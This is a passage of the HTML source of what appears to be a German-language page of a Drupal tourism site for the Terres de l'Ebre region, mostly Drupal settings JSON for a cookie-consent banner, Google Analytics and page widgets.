erres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:80dc9a742e6087a567293ebef535b78f":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/990","view_base_path":"agenda","view_dom_id":"80dc9a742e6087a567293ebef535b78f","pager_element":0}}},"urlIsAjaxTrusted":{"\/de\/views\/ajax":true,"\/de\/taxonomy\/term\/990":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
